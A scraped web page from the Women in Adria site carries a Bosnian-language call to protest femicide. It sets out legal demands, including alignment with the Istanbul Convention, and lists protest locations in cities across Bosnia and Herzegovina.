<p>Nećemo više šutjeti. Zajedno kažemo&#8211;ovo su naša tijela, ne pripadaju vama. Ovo su naši životi, vi ih ne možete oduzeti i uniziti.</p>



<p>Femicid ne poznaje granice. On ne zna za dob, boju kožu, vjersku, etničku ili nacionalnu pripadnost, mjesto stanovanja. Na svakom dijelu planete, kako nekad tako i sad, muškarci nasilnici ženama poručuju&#8211;dobre ste samo ako ste mrtve.</p>



<p>A mi kažemo&#8211;nijedna više! Nećemo živjeti u strahu. Nećemo umirati u tišini.</p>



<h3 class="wp-block-heading">ZAHTIJEVAMO:</h3>



<p>-Uvođenje pravne definicije femicida.</p>



<p>-Uvođenje femicida kao krivičnog djela u sve zakonske i podzakonske akte</p>



<p>-Hitno usklađivanje krivičnih zakona s Istanbulskom konvencijom (​​Konvencija Vijeća Evrope o sprečavanju i borbi protiv nasilja nad ženama i nasilja u porodici) i revidiranje kaznenih praksi.</p>



<p>-Osiguravanje prevencije i zaštite od nasilja nad ženama kroz nadležne institucije i multisektorske protokole.</p>



<p>-Dosljednu primjenu zakona i u slučajevima kada do smrtnog slučaja kao posljedice nasilja u porodici da se počiniocu sudi prema odredbama zakona koje će utvrditi težu kaznu.</p>



<p><strong>U PETAK, U 15:00, </strong>IZLAZIMO JEDNA ZA DRUGU I ZA SVE ONE KOJE VIŠE NISU S NAMA.</p>



<p>STOJIMO SOLIDARNO SA ŽENAMA SRBIJE I KOSOVA KOJE SU TAKOĐER IZAŠLE NA ULICE.</p>



<p><strong>NAŠ BOL JE VAŠ SRAM!</strong></p>



<p>Bihać, Gradski trg</p>



<p>Banjaluka, Trg Krajine</p>



<p>Gračanica, Gradski park, pred spomenika Narodnooslobodilačkoj borbi</p>



<p>Tuzla, Trg slobode</p>



<p>Sarajevo, Šetnja od Trga oslobođenja &#8211; Alije Izetbegovića do Vječne vatre</p>



<p>Zenica, Trg Alije Izetbegovića, ispred Robne kuće Bosanka</p>



<p>Stolac (u 15.30), U školskom parku</p>



<p>Mostar, Španski trg</p>



<p>Konjic, Trg Alije Izetbegovića</p>



<p>Goražde, Trg branilaca</p>



<p>Pozivamo i druge gradove da se priključe i jave lokaciju kako bi ih mogli dodati na listu.</p>



<figure class="wp-block-image size-full"><img fetchpriority="high" decoding="async" width="640" height="417" src="https://www.womeninadria.ba/wp-content/uploads/2022/10/Screenshot-2022-10-13-at-11.01.10-1.jpg" alt="" class="wp-image-3652" srcset="https://www.womeninadria.ba/wp-content/uploads/2022/10/Screenshot-2022-10-13-at-11.01.10-1.jpg 640w, https://www.womeninadria.ba/wp-content/uploads/2022/10/Screenshot-2022-10-13-at-11.01.10-1-300x195.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></figure>



<p>Photo: Facebook Nisam tražila/Novosadska hronika/H-alter</p>



<!-- Begin Mailchimp Signup Form --> 

<link href="//cdn-images.mailchimp.com/embedcode/classic-071822.css" rel="stylesheet" type="text/css"> 

<style type="text/css"> 

#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif;  width:600px;} 

/* Add your own Mailchimp form style overrides in your site stylesheet or in this style block. 

   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */ 

</style> 

<div id="mc_embed_signup"> 

    <form action="https://womeninadria.us4.list-manage.com/subscribe/post?u=0c6100ba8ba13b349f996540d&amp;id=f37c52c5f3&amp;f_id=00a8c2e1f0" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate=""> 

        <div id="mc_embed_signup_scroll"> 

        <h2>Ne propustite najnovije vijesti i najave događaja</h2> 

        <div class="indicates-required"><span class="asterisk">*</span> indicates required</div> 

<div class="mc-field-group"> 

<label for="mce-EMAIL">Email Address  <span class="asterisk">*</span> 

</label> 

<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL" required=""> 

<span id="mce-EMAIL-HELPERTEXT" class="helper_text"></span> 

</div> 

<div class="mc-field-group"> 

<label for="mce-MMERGE7">Karijera </label> 

<select name="MMERGE7" class="" id="mce-MMERGE7"> 

<option value=""></option> 

<option value="Poduzetnica">Poduzetnica</option> 

<option value="Korporativna karijera">Korporativna karijera</option> 

<option value="Javni sektor">Javni sektor</option> 

  

</select> 

<span id="mce-MMERGE7-HELPERTEXT" class="helper_text"></span> 

</div> 

<div class="mc-field-group"> 

<label for="mce-MMERGE1">Regija </label> 

<select name="MMERGE1" class="" id="mce-MMERGE1"> 

<option value=""></option> 

<option value="Krajina">Krajina</option> 

<option value="Posavina">Posavina</option> 

<option value="Usora i Semberija">Usora i Semberija</option> 

<option value="Istočna Bosna, Podrinje">Istočna Bosna, Podrinje</option> 

<option value="Tropolje, Istočna Hercegovina">Tropolje, Istočna Hercegovina</option> 

<option value="Srednja i Centralna Bosna">Srednja i Centralna Bosna</option> 

<option value="Zapadna Hercegovina">Zapadna Hercegovina</option> 

  

</select> 

<span id="mce-MMERGE1-HELPERTEXT" class="helper_text"></span> 

</div> 

<div id="mce-responses" class="clear"> 

<div class="response" id="mce-error-response" style="display:none"></div> 

<div class="response" id="mce-success-response" style="display:none"></div> 

</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups--> 

    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_0c6100ba8ba13b349f996540d_f37c52c5f3" tabindex="-1" value=""></div> 

    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div> 

    </div> 

</form> 

</div> 

<script type="text/javascript" src="//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js"></script><script type="text/javascript">(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[7]='MMERGE7';ftypes[7]='dropdown';fnames[1]='MMERGE1';ftypes[1]='dropdown';}(jQuery));var $mcj = jQuery.noConflict(true);</script> 

<!--End mc_embed_signup-->
<div class="td-a-ad id_bottom_ad "><span class="td-adspot-title"></span><!-- Bosna 300x600 mobile [async] -->
<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc577204 = window.plc577204 || 0;
document.write('<'+'div id="placement_577204_'+plc577204+'"></'+'div>');
AdButler.ads.push({handler: function(opt){ AdButler.register(176860, 577204, [300,600], 'placement_577204_'+opt.place, opt); }, opt: { place: plc577204++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
</script></div></div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_58 "  style="height: 32px"></div>Array<div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_62  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_62{margin-top:28px!important;margin-bottom:20px!important}</style></div><div class="td_block_wrap tdb_single_post_share tdi_63  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63" >
<style>.tdi_63 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_63" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.womeninadria.ba%2Fzaustavimo-femicid-protest%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Zaustavimo+femicid%21+Mi%2C+%C5%BEene+BiH%2C+organiziramo+protest+u+petak+15.10.+u+svim+gradovima+BiH%21&url=https%3A%2F%2Fwww.womeninadria.ba%2Fzaustavimo-femicid-protest%2F&via=Women+in+Adria" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.womeninadria.ba/zaustavimo-femicid-protest/&title=Zaustavimo+femicid%21+Mi%2C+%C5%BEene+BiH%2C+organiziramo+protest+u+petak+15.10.+u+svim+gradovima+BiH%21" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_63" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_65  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_65{margin-bottom:30px!important}@media (max-width:767px){.tdi_65{margin-top:-7px!important}}</style></div><div class="td_block_wrap tdb_single_related tdi_66 td_with_ajax_pagination td-pb-border-top povezani-clanci-post td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_66" >
<style>.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:'Roboto',sans-serif;position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:'\e83d'}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width:360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:rgb(255,255,255);background-color:rgba(255,255,255,0.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:'';width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px!important}}.tdi_66{margin-bottom:50px!important}@media (max-width:767px){.tdi_66{margin-bottom:50px!important}}</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_66 .entry-thumb{background-position:center 50%}.tdi_66 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_66 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .td-module-meta-info{border-color:#eaeaea}.tdi_66 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:20px;margin-bottom:20px;display:flex}.tdi_66 .tdb-block-inner{margin-left:-10px;margin-right:-10px}.tdi_66 .td-module-container:before{bottom:-20px;border-color:#eaeaea}.tdi_66 .td-post-vid-time{display:block}.tdi_66 .td-post-category{display:inline-block}.tdi_66 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_66 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_66 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_66 .td-read-more{display:none}.tdi_66 .td-post-author-name{display:none}.tdi_66 .td-post-date,.tdi_66 .td-post-author-name span{display:none}.tdi_66 .td-module-comments{display:none}.tdi_66 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_66 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_66 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_66 .entry-title{font-size:18px!important;line-height:1.3!important}.tdi_66 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_66 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .td_module_wrap{padding-bottom:20px;margin-bottom:20px;clear:none!important;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_66 .td-module-container:before{bottom:-20px}.tdi_66 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_66 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .td_module_wrap{padding-bottom:20px;margin-bottom:20px;clear:none!important;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_66 .td-module-container:before{bottom:-20px}.tdi_66 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_66 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_66 .td-image-container{flex:0 0 30%;width:30%}.tdi_66 .td-module-container{flex-direction:row}.tdi_66 .td-image-container{display:block;order:0}.tdi_66 .td-module-meta-info{padding:0px 5px 5px 10px}.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .td_module_wrap{width:100%;float:left;padding-bottom:0px;margin-bottom:0px;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_66 .td-module-container:before{bottom:-0px}.tdi_66 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_66 = new tdBlock();
block_tdi_66.id = "tdi_66";
block_tdi_66.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"6","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjBweCA1cHggNXB4IDEwcHgifQ==","custom_title":"POVEZANI \u010cLANCI","mc1_tl":"10","mc1_el":"10","nextprev":"yes","f_title_font_size":"18","f_title_font_line_height":"1.3","all_modules_space":"eyJhbGwiOiI0MCIsInBob25lIjoiMCJ9","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjUwcHgiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI1MHB4IiwiZGlzcGxheSI6IiJ9LCJwaG9uZV9tYXhfd2lkdGgiOjc2N30=","el_class":"povezani-clanci-post","limit":"6","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":3645,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_title_tag":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","live_filter_cur_post_author":"2","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_66","tdc_css_class":"tdi_66","tdc_css_class_style":"tdi_66_rand_style"}';
block_tdi_66.td_column_number = "2";
block_tdi_66.block_type = "tdb_single_related";
block_tdi_66.post_count = "6";
block_tdi_66.found_posts = "17";
block_tdi_66.header_color = "";
block_tdi_66.ajax_pagination_infinite_stop = "";
block_tdi_66.max_num_pages = "3";
tdBlocksArray.push(block_tdi_66);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>POVEZANI ČLANCI</span></h4></div><div id=tdi_66 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/networking-breakfast-u-grudama-emocionalna-inteligencija-cyber-sigurnost-i-odrzivo-poslovanje-u-fokusu/"  rel="bookmark" class="td-image-wrap " title="Networking Breakfast u Grudama: Emocionalna inteligencija, cyber sigurnost i održivo poslovanje u fokusu" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_67{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2025/10/grude-dlika-1-1.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_67" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2025/10/grude-dlika-1-1-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/networking-breakfast-u-grudama-emocionalna-inteligencija-cyber-sigurnost-i-odrzivo-poslovanje-u-fokusu/"  rel="bookmark" title="Networking Breakfast u Grudama: Emocionalna inteligencija, cyber sigurnost i održivo poslovanje u fokusu">Networking Breakfast u Grudama: Emocionalna inteligencija, cyber sigurnost i...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/skupo-je-imati-firmu-u-bih-zasto-poduzetnicki-pokusaji-ostaju-u-ladici/"  rel="bookmark" class="td-image-wrap " title="Skupo je imati firmu u BiH: Zašto poduzetnički pokušaji ostaju u ladici?" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_68{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2025/09/elvis-pivic-2-1392x783.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_68" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2025/09/elvis-pivic-2-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/skupo-je-imati-firmu-u-bih-zasto-poduzetnicki-pokusaji-ostaju-u-ladici/"  rel="bookmark" title="Skupo je imati firmu u BiH: Zašto poduzetnički pokušaji ostaju u ladici?">Skupo je imati firmu u BiH: Zašto poduzetnički pokušaji...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/cyber-sigurnost-u-bih-prijetnje-zastita-i-uloga-osiguranja/"  rel="bookmark" class="td-image-wrap " title="Cyber sigurnost u BiH: Prijetnje, zaštita i uloga osiguranja " >
